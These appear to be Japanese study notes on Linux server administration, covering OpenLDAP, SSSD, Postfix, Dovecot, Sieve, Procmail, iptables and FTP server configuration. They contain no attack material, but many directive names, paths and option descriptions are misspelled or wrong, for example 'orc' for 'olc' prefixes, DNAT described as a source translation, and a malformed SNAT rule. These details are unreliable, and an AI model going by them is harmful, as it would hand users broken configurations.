ホワイトページは個人別電話帳のことを指す。 LDAPによりホワイトページを作成し個人別データを登録するとメーラなどのネットワーク経由で電話番号など情報検索が可能。
ホワイトページの使用にはinetorgperson.schemaで定義されたinetOrgPersonクラスを使用するのが一般的となる。
LinuxでLDAPを使用するにはOpenLDAPが一般的に使用される。 サーバデーモンはslapdとなる。
また設定ファイルは/etc/openldap/slapd.confとなる。
設定ファイルの例は以下の通り。
# スキーマ定義ファイルのInclude
include /etc/openladp/schema/corba.schema
:
:
# DBの形式
database bdb
# 管理するディレクトリのトップエントリ
suffix "dc=study,dc=jp"
# ディレクトリ管理者のDN
rootdh "cn=Manager,dc=study,dc=jp"
# ディレクトリ管理者のパスワード
rootpw [SSHA]5en8MexzhkJ90K0myuY/BfQ=
# LDAPデータベースの格納ディレクトリ
directory /var/lib/idap
# LDAPのインデックス登録
index objectClass eq.pres
index ou,cn,mail,surname,givenname eq,pres,sub
:
:
slapd.confの設定項目は以下の通り。
| 設定項目 | 説明 |
|---|---|
| include | スキーマファイルなど別のファイルを読み込む |
| database | ディレクトリデータを格納するBackENDデータベースの形式指定 |
| suffix | 管理するディレクトリのトップエントリの指定 |
| rootdn | ディレクトリ管理者のDNを指定する |
| rootpw | ディレクトリ管理者のパスワードを指定する |
| directory | LDAPデータベースの格納ディレクトリのパス指定 |
| index | 検索用インデックスを作成する属性とインデックスの種類の指定 |
OpenLDAPではエントリ/属性に対しアクセス制御(ACL)できる。
accsess to アクセス制御対象
by 接続元 アクセスレベル
| アクセス制御対象 | 説明 |
|---|---|
| * | すべてのエントリ |
| attrs=属性 | 指定した属性のみ |
| dn=DN | 指定したDNのみ |
| 接続元 | 説明 |
|---|---|
| * | すべてのユーザ |
| annonymous | 認証前のユーザ |
| users | 認証されたユーザ |
| self | 接続中の認証済みユーザ自身 |
| dn=DN | 指定したDNユーザ |
| アクセスレベル | 説明 |
|---|---|
| write | 属性値を変更できる |
| read | 検索結果を参照できる |
| search | 検索できる |
| compare | 比較できる |
| auth | 認証を受けることができる |
| none | アクセスできない |
設定例は以下の通り。
# userPassword属性に対し、管理DNとユーザ自身による更新は許可、ユーザ認証前ユーザは認証のみ許可、それ以外のユーザはアクセス禁止する例
access to attrs=userPassword
by dn="cn=Manage,dc=study,dc=jp" write
by self write
by annonymous auth
by * none
slapdの起動は以下のようにする。
/usr/local/etc/libexex/slapd
SysVinitのシステムでは以下のように起動。
/etc/init.d/slapd start
systemdのシステムでは以下の通り。
systemctl start slapd.service
slapd.confファイルのrootpwに関する管理者パスワードを作成するコマンド。 サーバ管理者のパスワードをハッシュ化して生成する。
slappasswd
LDAPデータベースの内容をLDIF形式で出力するコマンド。
slapcat > ldapdb.ldif
設定ファイルslapd.confの構文をチェックするコマンド。
slaptest
LDIFデータをLDAPデータベースにリストアするコマンド。
slapadd -l ldapdb.ldif
| オプション | 説明 |
|---|---|
| -v | 詳細表示 |
| -d 数 | デバッグレベルの指定 |
| -f ファイル | 設定ファイルの指定 |
| -c | エラー時も処理を継続 |
| -n 数 | 使用するデータベースをDB番号で指定 |
| -b DN | 使用するデータベースをDNで指定 |
データベースのインデックスを再構築するコマンド。 slapaddコマンドの後に実行する。
slapindex
LDAPクライアントコマンドには以下のようなコマンドがある。
| コマンド | 説明 |
|---|---|
| ldapadd | エントリを追加する |
| ldapsearch | エントリを検索する |
| ldapdelete | エントリを削除する |
| ldapmodify | エントリを変更する |
| ldappasswd | パスワードを変更する |
エントリを追加するコマンド。
追加するには/tmp/test.ldifにLDIFで記述してからコマンドを実行して追加する。
ldapadd <オプション>
| オプション | 説明 |
|---|---|
| -h ホスト | LDAPサーバの指定(デフォルトはローカルホスト) |
| -x | SASLを使わず簡易認証を用いる |
| -D バインドDN | 認証に利用するDNを指定する |
| -W | 認証時のパスワードを対話的に入力する |
| -w パスワード | 認証時のパスワードを指定する |
| -f ファイル名 | LDIFファイルの指定 |
LDAPサーバに登録されたエントリを削除するコマンド
ldapdelete
エントリを検索するコマンド。
ldapsearch <オプション> 検索フィルタ <出力属性>
| オプション | 説明 |
|---|---|
| -h ホスト | LDAPサーバの指定 |
| -H URI | LDAPサーバの指定をldapurlで指定 |
| -x | SASLを使わず簡易認証を用いる |
| -D バインドDN | 検索を開始するDNを指定する |
| -L | 検索結果をLDIFv1形式で表示する |
| -LL | 検索結果をコメントなしで表示する |
| -LLL | 検索結果をコメントとLDAPバージョン表示なしで表示する |
| -b 識別名 | 検索開始位置の指定 |
LDAPサーバのエントリを検索するコマンド。
ldapsearch [オプション] 検索条件 [出力属性]
| オプション | 説明 |
|---|---|
| -h ホスト名/IPアドレス | 検索を行うLDAPサーバを指定 |
| -H URI | 検索を行うLDAPサーバをldapuri形式で指定 |
| -x | SASLを使用せずに簡易認証を行う |
| -b 識別名 | 検索開始位置の指定 |
| -L | 検索結果をLDIFv1形式で表示 |
| -LL | 検索結果をコメントなしで表示 |
| -LLL | 検索結果をコメントとLDAPバージョン表記なしで表示 |
OpenLDAP2.3以降の設定方法はslapd-configと呼ばれる。 この方法ではLDAPのデータベース(ディレクトリ)に保存されている設定データを追加・変更・削除等することで、動的に設定を更新する。 これはディレクトリベースの設定と呼ばれ、通常は設定変更による再起動等が不要となる。
また、設定データベースのツリー構造のルートは、DN(識別名)がcn=configで定義され、変更できない。
設定を行う際は設定用のLDIFファイルを定義し、ldapadd、ldapdelete、ldapmodifyといったコマンドにより、データベースを更新する。
グローバルセクションに使用する主なディレクティブは以下の通り。
| slapd.confディレクティブ | slapd-configディレクティブ | 説明 |
|---|---|---|
| argsfile ファイル名 | olcArgsFile | slapdデーモン起動時のコマンド引数を格納するファイルの指定 |
| pidfile ファイル名 | olcPidFile | slapdのプロセスIDを格納するファイルの指定 |
| include ファイル名 | olcInclude | 読み込む設定ファイルのを指定 |
| logfile ファイル名 | olcLogFile | デバックログの出力ファイルを指定 |
| loglevel 数 | olcLogLevel | ログレベルの指定 |
| idletimeut 秒数 | olcIdleTimeout | アイドル状態のクライアント接続を強制的に切断するまでの秒数指定 |
| timelimit 秒数 | olcTimeLimit | slapdが検索要求の応答に使う最大秒数の指定 |
slapd.confとslapd-configのデータベースセクションで使用する主なディレクティブの対応表は以下の通り。
| slapd.confディレクティブ | slapd-configディレクティブ | 説明 |
|---|---|---|
| database 種類 | orcDatabase | バックエンドデータベースの種類を指定 |
| suufix DN | orcSuffix | ディレクリのトップとなるDNの指定 |
| rootdn DN | orcRootDN | データベース管理者のDNの指定 |
| rootpw パスワード | orcRootPW | データベース管理者のパスワードを指定 |
| index 属性名 種類 | orcDbindex | 属性に作成するインデックスの種類の指定 |
| dircetory ディレクトリ | orcDbDirectory | データベースファイルを格納するディレクトリの指定 |
slapd-configで使用される基本的なディレクティブは以下の通り。 なお「olc」という文字は「OpenLDAP Configuration」の略となる。
| ディレクティブ | 説明 | 定義されるエントリと説明 |
|---|---|---|
| orcLogLevel | syslogに出力するレベル指定 orcLogLevel: | cn=config サーバ全体に適用 必須オブジェクトクラス: orcGlobal |
| orcInclude | includeファイルを指定 orcInclude <ファイル名> | cn=include slapd.confのincludeファイル用 必須オブジェクトクラス:orcIncludeFile |
| orcAttributeTypes | 属性名の定義 orcAttributeTypes: <属性名> | cn=schema 組み込みのスキーマ定義 必須オブジェクトクラス:orcSchemaConfig |
| orcObjectClasses | オブジェクトクラスを定義 orcObjectClasses: <オブジェクトクラス> | cn=schema 組み込みのスキーマ定義 必須オブジェクトクラス:orcSchemaConfig |
| orcBackend | バックエンドの指定 orbBackend = <タイプ> | 必須オブジェクトクラス: orcBackendConfig: [type] typeはbdb,config, ldap, ldif, passwdがある |
olcAccessディレクティブを用いてバインドしたDN(ユーザ)に応じたアクセス権の設定を行える。
olcAccess: to アクセス対象 by 要求者 アクセス権 by 要求者 アクセス権 ...
なお、複数行にまたがって記述する場合は2行目以降の行頭にスペースを入れる。
olcAccess: to アクセス対象
by 要求者 アクセス権
by 要求者 アクセス権
| アクセス制御対象 | 説明 |
|---|---|
| * | すべてのエントリ |
| attrs=属性 | 指定した属性のみ |
| dn=DN | 指定したDNのみ |
| filter=検索フィルタ | 検索フィルタにマッチするエントリ |
| 接続元 | 説明 |
|---|---|
| * | すべてのユーザ |
| annonymous | 認証前のユーザ |
| users | 認証されたユーザ |
| self | 接続中の認証済みユーザ自身 |
| dn=DN | 指定したDNユーザ |
| アクセスレベル | 説明 |
|---|---|
| write | 属性値を変更できる |
| read | 検索結果を参照できる |
| search | 検索できる |
| compare | 比較できる |
| auth | 認証を受けることができる |
| none | アクセスできない |
SSSDはLDAPなどの認証サービスとの通信を管理/情報をキャッシュする仕組み。 これによりLDAPサーバダウン時の可用性の向上や負荷を軽減することができる。
SSSDに設定は/etc/sssd/sssd.confで行う。
[sssd]
config_file_version = 2
services = nss, pam
domains = LDAP
[nss]
filter_users = root,dnsmasq,dbus,bin,daemon,games,gdm,lp,mail,mysql,news,ntp,openldap,sshd,sync,sys
filter_groups = root
homedir_substring = /home
[pam]
[domai/LDAP]
id_provider = ldap
ldap_uri = ldap://ldap.test.com:389
ldap_search_base = dc=test,dc=com
ldap_tls_reqcert = never
ldap_id_usb_start_tls = true
ldap_tls_cacert = /etc/pki/tls/certs/ca-bundle.crt
ldap_schema = rfc2307
cache_ceredentials = true
enumerate = true
sssdサービスはsystemctl start sssd.serviceで可能。
また/etc/nsswitch.confで以下のようにSSSDを参照するようにする。(sssと記述する)
passwd: files sss
shadow: files sss
group: files sss
メールを処理するソフトウェアにはMTA(メッセージ転送エージェント)、MDA(ローカルメール転送エージェント)、MUA(メールユーザエージェント)がある。MUAはメーラ(メールソフトウェア)となる。

メール転送のフローは以下の通り。
MUAからメールをMTAに送信するとき、MTA間でのやり取りはSMTPが使用されるため、MTAはSMTPサーバと呼ばれる。 MUAがメールを受け取る際はPOPやIMAPが使用され、現在は主にPOP3やIMAP4が使用される。
SMTPサーバの代表的なものにはPostfixやsendmail、eximなどがある。 POP/IMAPサーバにはDovecotやCourier Mail Serverなどがある。
メールボックスの形式には2種類ある。
/var/mailディレクトリに1ユーザ1ファイルとして保存する形式(1つのファイルに全部保存)Postfixはsendmailと互換性を持つ新規開発されたMTA。 高速動作と設定が簡単なのが特徴で、デフォルトで使用するMTAとして最も一般的となっている。 Postfixは単一のデーモンプではなく複数のプログラムが協調して動作する。
Postfixを構成するプログラムは以下の通り。
| プログラム | 役割 |
|---|---|
| sendmail | sendmail互換インターフェース |
| smtpd | 外部配送の処理 |
| pickup | maildropキューの監視、内部配送の処理を行う |
| cleanup | ヘッダ内の書き換えなどを来ないincomingキューに入れqmgrに通知する |
| qmgr | キュー内のメール配送プログラムに渡す |
| nqmgr | qmgrと同じ(配送アルゴリズムのみ異なる) |
| master | 全体制御用デーモン |
| bounce | バウンスメール(設定ミスなどで往復する)を処理する |
Postfixの設定ファイルは/etc/postficディレクトリ以下のmain.cfとmaster.cfで行う。
main.cfはMTAの基本設定ファイル、master.cfはPostfix構成する各種デーモンの設定ファイルとなる。
main.cfの書式は以下の通り。
設定項目 = パラメータ[, パラメータ ...]
#でコメントアウト$を設定項目に付けると変数名のように参照できる。
設定例は以下の通り。
# ホスト名
myhostname = www.sample.com
# ドメイン名
mydomain = example.com
# メールアドレスの@以降のドメイン名
myorigin = $mydomain
# SMTP接続を待ち受けるNIC
inet_interfaces = all
# IPv4/IPv6の動作をall/ipv4/ipv6で指定
ip_protocols = all
# ローカル配送を行うドメイン名(メール受け取りドメイン名)
mydistination = $myhostname, localhost. $mydomain, localhost, $mydomain,mail.$mydomain, www.$mydomain, ftp.$mydomain
# 中継許可するSMTPクライアントのアドレス
mynetworks = 172.20.0.0/16, 127.0.0.0/8
# メールスプールディレクトリ
mail_spool_directory = /var/spool/mail
# ローカル配送を行うプログラム
mailbox_command = /usr/bin/procmail
# SMTPで出力されるバナー情報(デフォルトではバージョン非表示)
smtpd_banner = $myhostname ESMTP $mail_name
Postfix全般設定値を表示するコマンド。 なお表示される値は設定ファイルに基づいて表示される。
postconf
-nオプションではデフォルト値から変更されている項目のみ表示される。
Postfixを構成するプロセスの動作を設定するファイル。
Postfixの制御を行うコマンド。
postfix <サブコマンド>
| オプション | 説明 |
|---|---|
| start | Postfixの開始 |
| stop | Postfixの停止 |
| abort | Postfixの強制停止 |
| flush | キュー内にあるメッセージの再送 |
| reload | Postfixの設定を再読み込みする |
| check | 設定ファイルの構文チェックを行う |
また起動スクリプトやsystemdによる起動停止も行える。
/etc/init.d/postfix stop
systemctl stop postfix.services
Postfixにはcanonical(正規化)と呼ばれる、送信者、受信者のアドレスを書き換える機能がある。 この機能により、以下のようなことが可能となる。
canonical機能は以下の手順で有効にする。
canonical_maps:送受信時の書き換えで参照する検索テーブル
* sender_canonical_maps:送信者アドレスの書き換え時に参照する検索テーブル
* recipient_canonical_maps:受信者アドレスの書き換え時に参照する検索テーブルなお、指定する検索テーブルにはMySQLやPostgreSQLなどのデータベース、LDAP、正規表現などが使える。
メールのリレーはMTA間でのメール中継のこと。 他ホスト宛てのメールを受け取った場合、MTAはそのメールリレーを許可するか判断する。 リレーを無制限に許可すると、スパム送信の踏み台として利用されかねないので設定をしっかり行う必要がある。
以下の原則に従うと良い。
なお一般的にはデフォルト設定でメールリレーは禁止されている。
Postfixの場合はmydistinationパラメータやmynetworksパラメータで制御を行う。
/etc/aliases(または/etc/mail/aliases)によりメールアカウントと実際に受け取るユーザ名の対応設定ができる。
書式は以下の通り。
アカウント: 受取ユーザ1[, 受取ユーザ2...]
受取ユーザの別名ではユーザ以外に以下のように指定できる。
| 別名 | 説明 |
|---|---|
| /path | パスにあるファイルにメールメッセージを追加する |
| |command | 指定したコマンドの標準入力へメールメッセージを送る |
| user@domain | 指定したメールアドレスにメールを転送する |
| :include:/path | パスに指定したファイルに別名として読み込む |
/etc/aliasesのファイル内容を変更後に設定を反映させるコマンド。
newaliases
ユーザのホームディレクトリに.forwardファイルを作成し、そこに届けたい先のメールアドレスを記述すると、そのユーザに届いたメールアドレスを届けたい先のメールアドレスに転送できる。
メールキューは処理待ちメールが一時的に保持される場所のこと。 各MTAでは以下の場所に格納される。
/var/spool/postfixディレクトリ以下のサブディレクトリmailqコマンドで内容表示可能postfix flushコマンドで直ちに送信が可能postsuper -dコマンドでメールキュー内のメールを削除可能/var/spool/mqueueディレクトリ以下postqueue -pコマンドで内容表示可能postqueue -fコマンドで直ちに送信が可能メールボックスはメールサーバが受け取ったメールが保存される場所。 各MTAでは以下の場所に格納される。
/var/spool/postfixディレクトリ以下のユーザ名のテキストファイルhome_mailbox = Maildir/とmain.cfで記述する/var/spool/mailディレクトリ以下のユーザ名のテキストファイルメールのフィルタリングはスパムメールなどのメールをルールに従って振り分ける仕組み。
Sieveはメールフィルタリングを行うための記述言語。 **「コントロール」「テスト」「アクション」**という3種類のコマンドで構成される。 Dovecotと連携し、サーバ側でメールフィルタリング処理を実行できる。
書式は以下の通り。
if 条件 {
条件がマッチした場合の処理;
}
5GByteを超えるメールを拒否する設定例は以下の通り。
require ["reject"]
if size :over 5G {
reject "Too Big Size";
}
sleveのコントロールは以下の通り。
| コントロール | 説明 |
|---|---|
| if | if-elsif-else |
| require | 拡張機能を指定 |
| stop | 処理を停止 |
sieveの主なアクションは以下の通り。
| アクション | 説明 |
|---|---|
| fileinfo | メールを指定したメールボックスに配送する |
| keep | メールをデフォルトのメールアドレスに配送する |
| discard | メールを破棄する |
| reject | メールを拒否する |
| redirect | メールを指定したメールアドレスに転送する |
| stop | 処理を停止する |
| テスト | 説明 |
|---|---|
| address | アドレスを評価 |
| header | メールヘッダを評価 |
| size | メールサイズの評価 |
| allof | AND |
| anyof | OR |
| not | NOT |
| true | 真 |
| false | 偽 |
ProcmailはMDAの1つでMTAが受け取ったメールをここユーザに配送する。 procmaliをMDAに使うとメールフィルタリングや不要メールの自動破棄などが可能。
フィルタリング設定は各ユーザのホームディレクトリの.procmailrcファイルで設定を行う。
フィルタリングルールはレシピと呼ばれ3行で指定する。
:0 [フラグ] [:ロックファイル]
* 条件式
アクション
フラグはprocmailにメールを渡す方法を指定。条件式は正規表現でメール条件を記述する。
| フラグ | 説明 |
|---|---|
| D | 大文字小文字を区別する |
| H | メールのヘッダ部分で検索する |
| B | メールの本文部分で検索する |
| c | メールのコピーを残す |
| h | アクションにヘッダ部分を渡す |
| b | アクションに本文部分を渡す |
| 条件式 | 説明 |
|---|---|
| ! | 条件否定 |
| > | 指定したバイト数より大きいときに処理 |
| < | 指定したバイト数より小さいときに処理 |
| アクション | 説明 |
|---|---|
| /dev/null | 破棄する |
| ファイル名 | 指定したファイル名のファイルに格納する |
| ディレクトリ名 | ディレクトリ内にファイル名を付けて保存する |
| ディレクトリ名/. | ディレクトリ内に連番を付けて格納する |
| |パス名 | 指定したパスのプログラムに渡す |
| !メールアドレス | 指定したメールアドレスに転送する |
POP/IMAPはメーラがメールボックスからメールを取りf出すのに使用する。 これらのサービスの利用にはDovecotやCourier IMAPなどがある。
DovecotはPOP3/IMAP4に加えSSL/TLSに対応したMDA。
設定は/etc/dovecot.confで行う。
Dovecotの設定項目は以下の通り。
| 設定項目 | 説明 |
|---|---|
| auth_mechanisms | 利用する認証メカニズム |
| mail_location | メールの配送場所と配送形式 |
| ssl | SSL/TLSの有効化のどうか |
| ssl_cert | サーバ証明書のファイル |
| ssl_key | サーバ鍵ファイル |
メール関連のポートは以下の通り。
| ポート | 説明 |
|---|---|
| 110 | POP3 |
| 143 | IMAP |
| 993 | IMAP over SSL/TLS |
| 995 | POP3 over SSL/TLS |
# dovecot.confより
listen = 192.168.1.1
protocols = imap pop3 lmtp
# psコマンドの出力に詳細表示を行う
verbose_proctitle = yes
# /conf.d/10-mail.confより
mail_location = mbox:~/mail:INBOX=/var/spool/mail/%u
# /conf.d/10-auth.confより
auth_mechanisms = plain login cram-md5 apop digest-md5
# /conf.d/20-imap.confより
protocol imap {
mail_max_userip_connections = 10
}
auth default {
mechanisms = plain login cram-md5 apop digest-md5
}
Dovecotの設定内容を出力できるコマンド。
doveconf
| オプション | 説明 |
|---|---|
| -n | デフォルト以外の設定を表示 |
| -c | 設定ファイルを指定 |
Dovecotの管理用コマンド。
doveadm <サブコマンド>
| サブコマンド | 説明 |
|---|---|
| config | 設定内容を表示 |
| reload | 設定の再読み込み |
| stop | dovecotプロセスの終了 |
| log find | ログファイルパスの確認 |
| log test | テストログメッセージの生成 |
| mailbox | メールボックスを管理 |
| who | サーバログイン中のユーザ情報表示 |
| pw | パスワードハッシュ値の生成 |
パケットフィルタリングはカーネルが処理するパケット情報を調べて通過させたり遮断させたりすること。 パケットフィルタリングはINPUT(入力),OUTPUT(出力),FORWARD(転送)の3か所で行う。 それぞれINPUTチェイン、OUTPUTチェイン、FORWARDチェインと呼ばれる。
なおチェインはパケットを検査するためのルールセットのこと。 ネットワークインターフェイスを通過するパケットはチェインのルールに適合する検査され、破棄されたり通過させたりされる。 チェインのいくつか集めたセットはテーブルと呼ばれる。 テーブルには以下の種類がある。
| テーブル | デフォルトチェイン |
|---|---|
| filter | INPUT, OUTPUT, FORWARD |
| nat | PREROUTING, POSTROUTING, OUTPUT |
| mangle | INPUT, OUTPUT, FORWARD, PREROUTING, POSTROUTING |
iptablesコマンドはパケットフィルタリングやNAT(ネットワークアドレス変換)の設定を行うコマンド。 書式は以下の通り。
# チェインの最後にルールの追加/削除
iptables -[AD] チェイン ルール
# チェインのポリシ変更
iptables -P チェイン ターゲット
# ユーザ定義チェインの一覧表示/強制全削除/作成/削除
iptables -[LFNX] チェイン
# NATテーブルの表示
iptables -t NAT -L
# チェインにルールを挿入
iptables -I チェイン [ルール番号] ルール
| オプション | 説明 |
|---|---|
| -v | 詳細に表示する |
| -n | 数値で表示する |
| –line-numbers | ルール番号を表示する |
| コマンド | 説明 |
|---|---|
| -A | 指定したチェインの最後にルールを追加 |
| -D | 指定したチェインの最後のルールを削除 |
| -P | 指定したチェインのポリシ変更を行う |
| -L [チェイン] | ルールのリストを表示する |
| -N チェイン | 指定した名前のユーザ定義チェインを作成 |
| -X チェイン | 指定した名前のユーザ定義チェインを削除 |
| -l | ルール番号を指定してルールを挿入 |
| -F チェイン | 指定したチェインのルールをすべて削除 |
| チェイン | 説明 |
|---|---|
| INPUT | ホストに入ってくるパケット |
| OUTPUT | ローカルマシンで生成されたパケット |
| FORWARD | ホストを経由するパケット |
| PREROUTING | 入ってきたパケットの変換 |
| POSTROUTING | 出ていくパケットの変換 |
| ターゲット | 説明 |
|---|---|
| ACCEPT | パケット通過の許可 |
| DROP | パケットを破棄 |
| REJECT | パケットを拒否(送信元に通知する) |
| MASQUERADE | 送信元IPアドレスのポート番号変換 |
| SNAT | 送信元IPアドレスの変換 |
| DNAT | 送信元IPアドレスの変換 |
| LOG | ログに出力 |
| ルール | 説明 |
|---|---|
| -s 送信元 | 送信元IPアドレス |
| -d 送信元 | 送信元IPアドレス |
| –sport ポート番号 | 送信元ポート番号 |
| –dport ポート番号 | 送信元ポート番号 |
| –to | 宛先指定(IPアドレス:ポート番号) |
| -j ターゲット | 適用されるターゲット |
| -p プロトコル | プロトコル(tcp,udp,icmp,all) |
| -i インターフェイス名 | 入力インターフェースの指定 |
| o インターフェース名 | 出力インターフェースの指定 |
使用例は以下の通り。
# FORWARDチェインのポリシーをDROP変更
iptables -P FORWARD DROP
# 特定のIPからのICMPパケットを拒否する
iptables -A INPUT -p icmp -s 192.168.2.0/24 -j REJECT
# パケットフィルタリングの挙動をログに保存する(journalctlなどで確認可能)
iptables -A INPUT -p tcp --dport 23 -j LOG --log-prefix "Telnet Trying ..."
iptables -A INPUT -p tcp --dport 23 -j DROP
各ディストリビューションにおけるiptablesの保存方法は以下の通り。
# RedHat系
service iptables save
iptables-save > /etc/sysconfig/iptables
# Debian系
iptables-save > /etc/iptables/rules.v4
iptables設定の復元はiptables-restoreコマンドで行う。
iptables-restore < iptables.backup
CentOS7系やUbuntu22.04などではFWの仕組みにfirewalldが採択されている。 そのためデフォルトではiptablesを利用できない。
この場合利用するとき、firewalldサービスを停止しiptables-serviceパッケージをインストールする必要がある。
なおUbuntuなどではiptablesコマンドではなくufwコマンドを用いてFWの設定を行うのが一般的となる。
ポート転送は外部から届いたパケットの送信先ポート番号を変えて内部に転送すること。 以下に、外部(eth1)、内部(172.16.0.0/16)の172.16.0.2の80ポートに届くようにする際の設定例を記載する。
iptables -A FORWARD -d 172.16.0.2 -p tcp --dport 80 -j ACCEPT
iptables -t nat -A PREROUTING -p tcp --dport 8080 -i eth0 -j DNAT --to 172.16.0.2:80
IPv6の場合にパケットフィルタリングの設定を行うコマンド。
使い方はip6tablesコマンドとほぼ同じとなっている。
各ディストリビューションにおけるip6tablesの保存方法は以下の通り。
# RedHat系
service ip6tables save
ip6tables-save > /etc/sysconfig/ip6tables
# Debian系
ip6tables-save > /etc/iptables/rules.v6
Linuxホストをルータとして利用することもできる。 ルータとして使用するにはルーティングテーブルを適切に設定する必要がある。
routeコマンドやnetstat -rコマンドはルーティングテーブルを表示するコマンド。
ルーティングテーブルに表示されるエントリには静的経路、動的経路がある。
routeコマンドにより設定される経路Linuxで動作するルーティングソフトにはQuaggaがある。 なお動的経路を使用しない場合はパケットフィルタリングのiptablesのみで十分となる。
Linuxをルータとして使用する場合は以下ファイルの値が1である必要がある。
/proc/sys/net/ipv4/ip_forward/proc/sys/net/ipv6/conf/all/forwarding上記設定のみではシステム再起動後に設定が初期化されるので、/etc/sysctl.confファイルや/etc/sysconfig/networkファイルにFORWARD_IPv4=yesやnet.ipv4.ip_forward=1など記述する必要がある。
IPマスカレードはLAN側ホストがインターネットを利用する際にIPアドレスをグローバルアドレスに変換したり、その逆を行う機能のこと。
IPマスカレード設定をLinuxで行う場合はiptablesで以下のように設定する。
iptables -t nat -A POSTROUTING -o eth1 -j MASQUERADE
設定例は以下の通り。
iptables -t nat -A POSTROUTING -s 192.168.0.0/24 -o eth1 -j SNAT 10.1.2.3
Linux/Unix系OSで使用されているFTPサーバにはwu-ftpdや設定が容易であるProFTPDや、安全性の高いvsftpd、セキュリティと実用性重視のPure-FTPDなどがある。
ProFTPDはproftpd.confで設定を行う。
なお書式はApacheの設定と似ているため設定しやすい。
# アクセス時表示のサーバ名
ServerName "ProFTPD Default Installation"
# デーモン(standalone)かスーパーサーバ(inetd)経由かを指定
ServerType standalone
# バージョンを隠す
ServerIdent No
# Rootログインを許可しない
RootLogin Off
# ホームディレクトリより上のディレクトリに移動禁止
DefaultRoot
# PAM認証
AuthPAMAuthorization on
# タイムアウトするまでの秒数
TimeoutIdle 120
# ポート番号
Port 21
# Umask値
Umask 022
# 最大接続クライアント数
maxClientPerHost 10
# 最大子プロセス数
MaxInstances 30
# 子プロセスの実行ユーザ/実行グループ
User nobody
Group nobody
<Global>
# ファイル上書きファイル転送の許可
AllowOverwrite yes
<Limit All SITE_CHMOD>
# 全てのFTPコマンドとアクセス権限の変更
AllowAll
</Limit>
</Global>
# 読み取りは許可/書き込みは禁止
<Limit READ>
AllowAll
</Limit>
<Limit STOR>
DenyAll
</Limit>
# 全てのIPアドレスからのログイン許可
<Limit LOGIN>
Order Deny.Allow
Allow from all
</Limit>
# 匿名ログインの同時接続ユーザ数と超過メッセージ
MaxClients 100 "Sorry, max %m users -- try again later"
# ファイル転送ログ
TransferLog /var/log/proftpd/xferlog/legacy
アクセス制御はLimitディレクティブで行う。 Limitディレクティブにはアクセス制御ディレクティブやFTPコマンド/FTPコマンドグループを記述できる。
<Limit FTPコマンド/FTPコマンドグループ>~</Limit>
| アクセス制御ディレクティブ | 説明 |
|---|---|
| Order Allow,deny/deny.allow | AllowとDenyがチェックされる順序 |
| Allow from 場所 | 許可するホストやネットワーク設定 |
| AllowAll | 許可を明示 |
| AllowUser | 許可するユーザ |
| AllowGroup | 許可するグループ |
| Deny from 場所 | 拒否するホストやネットワーク設定 |
| DenyAll | 拒否を明示 |
| DenyUser | 拒否するユーザ |
| DenyGroup | 拒否するグループ |
| FTPコマンド | 説明 |
|---|---|
| RETR | サーバからクライアントへのファイル転送 |
| STOR | クライアントからサーバへのファイル転送 |
| REN | ファイル名変更 |
| DELE | ファイル削除 |
| RMD | ディレクトリ削除 |
| SITE_CHMOD | パーミッション変更 |
| FTPコマンドグループ | 説明 |
|---|---|
| DIRS | ファイル一覧の取得 |
| READ | ファイルの読み取り |
| WRITE | ファイル/ディレクトリの作成/削除 |
| ALL | すべてのFTPコマンド |
| LOGIN | ログイン |
vsftpdの設定はvsftpd.confで設定を行う。
# ローカルユーザログインの許可
local_enable=Yes
# 書き込みを許可
write_enable=Yes
# umask値を022にする
local_umask=022
# 20番ポートからの送信接続
connect_from_port_20=YES
# ファイル転送ログを残す
xferlog_enable=YES
# ファイル転送ログファイル
xferlog_file=/var/log/vsftpd.log
# ログファイルの形式(YESの場合はwu-ftpdと同様の形式)
xferlog_std_format=NO
FTPログインを許可しないユーザの指定は/etc/ftpusersにユーザリストを記述する。
主にrootユーザやシステムアカウントを記述すると良い。
root
bin
daemon
mail
:
:
chroot機能で特定のディレクトリ以外のディレクトリにユーザが移動することを禁止できる。 これはセキュリティ上重要な設定となる。
DefaultRoot ~chroot_local_user=YESchroot_list_file=/etc/vsftpd.chroot_ListPure-FTPDの場合はpure-ftpd.confで設定を行う他、起動時のオプションで動作を指定することもできる。
| オプション | 説明 |
|---|---|
| -4 | IPv4のみの利用 |
| -A | 全ユーザにchrootの利用 |
| -B | デーモンとして動作する |
| -c 数 | 最大クライアント数 |
| -C 数 | IPアドレスあたりの最大クライアント数 |
| -e | 匿名ユーザのみログインを許可する |
| -E | 匿名ユーザの利用拒否 |
| -i | 匿名ユーザにファイルのアップロードを禁止する |
# 全ユーザに対してchrootを適用
ChrootEveryone yes
# 最大クライアント数
MaxClientsNumber 50
# IPアドレス当たりの最大クライアント数
MaxClientPerIP 8
# Yesでデーモン動作、Noでxinitd経由(スーパーデーモン)
Daemonize yes
# ドットファイルの表示の有無
DisplayDotFiles yes
# PureDBの利用
PureDB /etc/pure-ftpd/pureftpd.pdb
# PAM認証の利用有無
PAMAuthentication no
通常FTPサーバはデータ転送に20/21番ポートを使用し、一般的にはクライアントからサーバ側へ接続要求を行う。 FTPのデータ転送に関してはFTPサーバ側からクライアントに接続要求するアクテイブモードと言われる方法となる。
この場合クライアント側のFWの設定なので接続できない場合があるためパッシブモードでFTPサーバを動作させることで回避できる。 パッシブモードではデータ転送の際にクライアント側からサーバへ接続要求することができる。
各サーバにおけるパッシブモードの設定方法は以下の通り。
# proftpd.confの場合
# ルータのWAN側IPアドレス
MasqueradeAddress 10.2.3.4
# 利用するポート設定
PassivePorts 52000 52020
# vsftpdの場合
pasv_enable=YES
# Pure-FTPDノヴァ愛
PassivePortRange 30000 50000
